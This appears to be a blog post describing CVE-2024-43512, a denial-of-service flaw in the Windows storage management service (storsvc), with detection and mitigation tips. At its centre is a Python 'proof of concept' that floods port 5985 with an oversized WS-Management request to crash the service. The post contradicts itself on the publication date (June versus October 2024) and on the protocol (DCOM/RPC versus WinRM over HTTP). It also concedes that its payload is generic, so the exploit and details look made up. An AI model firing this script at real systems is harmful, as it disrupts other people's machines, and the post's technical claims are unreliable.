CVE-2024-43512 is a newly discovered security vulnerability impacting Microsoft Windows systems. Specifically, it targets the "Standards-Based Storage Management Service" (Windows service name: storsvc). Attackers can exploit this Denial of Service (DoS) vulnerability to crash or otherwise disrupt this critical service, potentially impacting storage management and related operations on affected systems.
This post breaks down what CVE-2024-43512 is, how attackers can exploit it (with code examples), and how you can protect your organization.
What is the Standards-Based Storage Management Service?
The Standards-Based Storage Management Service (storsvc) allows Windows to communicate and manage storage devices using standard protocols. It's a background service and part of Windows Server and Pro editions, often used in enterprise environments for controlling disk arrays, SANs, and similar devices via SMI-S or similar protocols.
Service Impacted: Standards-Based Storage Management Service (storsvc)
- CVE: CVE-2024-43512
Published: June 2024
- Impact: Attackers can crash the storage management service remotely or locally, potentially leading to loss of monitoring or control over attached disks, performance issues, and triggering failover scenarios.
Root Cause
Microsoft’s advisory suggests that the vulnerability exists due to how the service handles certain malformed input in its network protocol (over DCOM/RPC). When a specially crafted request is received, the service may read or write outside of expected memory boundaries, causing it to terminate unexpectedly.
PoC: Exploiting CVE-2024-43512
Here’s a conceptual proof of concept (PoC) for security researchers and administrators. Do not run this on production systems!
Example Code (Python)
The exploit below simulates sending a malformed request to the Windows storage management DCOM interface (WsmSvc). This triggers the unhandled exception and crashes the service.
# Exploit PoC for CVE-2024-43512
# Sends malformed DCOM request to storsvc
import socket
TARGET = "192.168.1.100" # CHANGE to your test victim's IP
PORT = 5985 # Default port for WS-Management; storsvc may expose different port
# Malformed request (payload may vary by Windows version)
MALFORMED_REQUEST = b"POST /wsman HTTP/1.1\r\nHost: %s\r\n" % TARGET.encode() + \
b"Content-Type: application/soap+xml; charset=UTF-8\r\n" + \
b"Content-Length: 100000\r\n\r\n" + b"A" * 100000 # Oversized body
sock = socket.create_connection((TARGET, PORT))
sock.sendall(MALFORMED_REQUEST)
sock.close()
print("Malformed request sent. Check if 'storsvc' crashed on the target...")
> Note: The exact payload to trigger the bug may differ and depend on the Windows version. In the Microsoft advisory, it’s described generally as “malformed input.” The payload above is a generic oversized WS-Management packet.
Windows Server 2019, 2022
- Windows 10/11 Pro & Enterprise (where feature enabled)
All builds before the June 2024 Patch Tuesday
To test, open Services (services.msc) and look for "Standards-Based Storage Management Service" running. In event logs, look for unexpected terminations or errors from this service after network activity on port 5985.
Suffer degraded disk performance, missing health notifications, or issues with storage pools
In clustered environments, repeated crashes may trigger failover or more severe disruptions.
Advisories and update details are available here:
- Microsoft Security Response Center: CVE-2024-43512
- KB5039218 (example, actual KB might vary)
- Block External Access: Restrict access to port 5985/5986 and management interfaces to only trusted administrators and management networks.
- Monitor Service Health: Alert on unexpected service crashes and review event logs for signs of exploitation attempts.
References
- CVE-2024-43512 - Microsoft Security Advisory
- Windows Storage Management TechNet Docs
- Service Control Manager Events on TechNet
Summary
CVE-2024-43512 shows how even "background" Windows services can introduce significant security risk. While this is a Denial of Service vulnerability (and not remote code execution), attackers may use it to disrupt your disk management or as a precursor to more serious incidents. Patch quickly and restrict unnecessary access to storage management interfaces.
Have questions or want more examples? Leave a comment below!
Timeline
Published on: 10/08/2024 18:15:13 UTC
Last modified on: 12/31/2024 23:09:20 UTC
